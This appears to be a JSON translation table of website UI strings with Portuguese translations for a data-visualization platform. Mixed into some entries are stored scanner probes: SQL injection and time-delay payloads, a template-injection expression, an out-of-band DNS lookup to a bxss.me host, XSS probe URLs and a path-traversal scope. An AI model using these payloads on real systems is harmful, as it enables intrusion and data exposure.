{location}?","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"Por favor, ajuste suas seleções.","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"Ignorar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"O registo do utilizador está completo","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"Ver página","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dimension:","Translation":"Dimensão: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Marker text","Translation":"Texto do marcador ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Translate","Translation":"Traduzir\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"Uma tabela grande será dividida para entrar na apresentação ppt","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" to use ","Translation":"para utilizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]Gris","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":"Gráfico de Spline\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"Camada é um campo obrigatório","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"Sucesso! Iremos alertá-lo sobre alterações específicas a \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Editar seus alertas nas \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e configurações de notificação.\\u003c/a\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same region","Translation":"Mesma região\\n","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Publication date update","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"Uma outra dimensão deve ter membros selecionados além da dimensão {dimName} para visualizar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Africa","Translation":"África","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Deselect All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":"Mapa de Árvore.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[Atualizar|class=upgrade-dataset|href=#] no lugar\\n","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Delete series","Translation":"Apagar as séries\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading : ","Translation":"Carregando: ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"Conjuntos de dados adicionados aos meus favoritos","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"Sim","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"Quadricula completa","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eResposta instantânea com previsão\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"Mais séries temporais","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"unavailable","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Header","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]Vermelho","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":"os indicadores neste tópico não tem dimensão regional","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"Título ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add to catalog","Translation":"Incluir no catálogo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"A processar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":"Novo gadget ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"Tabela.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":"Seus dados recentemente visualizados aparecerão aqui enquanto você trabalha.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"O nome do grupo já existe na dimensão. ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"Páginas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":"Gráfico Radial.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":"Por favor crie visualização para exportar o gadget.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"fold","Translation":"mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"Voltar a todos os resultados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":"os mapas serão ignorados","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo, assine a \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"Apresentação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"negotiated","Translation":"negociado","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":"Gráfico de Área\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"Você foi subscrito com êxito o indicador \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e Pode editar as suas subscrições em \\u003ca href=\\"/user/subscriptions\\"\\u003eseu perfil\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"2º semestre","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"Selecione um conjunto de dados para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dataset for the field.","Translation":"Por favor, selecione um conjunto de dados válido pelo campo.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"Últimos N membros","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"Tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"Não há conjuntos de dados carregados pela seção selecionada atualmente. Por favor, suba um conjunto de dados ou selecione outra seção para ver mais conjuntos de dados.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"Nome do rubrica necessária","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]Violeta","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"Remova do GadgetBin","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":"Ver também: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"Trimestral ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar \\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"Centro","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":"Média\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"Assistência médica ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":"Semanalmente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":"Gráfico de Bolhas.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Scope","Translation":"Escopo ","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Schedule","Translation":"Programação","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":"Eixo\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"Não há dados para visualizar. Por favor, selecione um indicador.","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"please set it","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User","Translation":"Usuário","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":"Gráfico de Colunas\\n","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. procurar [gallery|id=gallery] para ver o que os demais fizeram","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"Formar Apresentação","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"Privado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"Veja menos","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"Não insirir marcas d\\u0027água","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"grid gadgets will be ignored","Translation":"os gadgets da quadricula serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"2º trimestre","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Pending Approval","Translation":"Aprovação pendente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"Gráfico Circular","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"Consumidor","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Labels","Translation":"Etiquetas","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"Data de início ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"\\u003cstrong\\u003eEncontrará os painéis mais recentes\\u003c/strong\\u003e que você construiu","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"Cadastre-se gratuitamente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":"Você pode acessar este conjunto de dados a partir do Conjunto de dados existente \\u0026rarr; Minha seção de conjuntos de 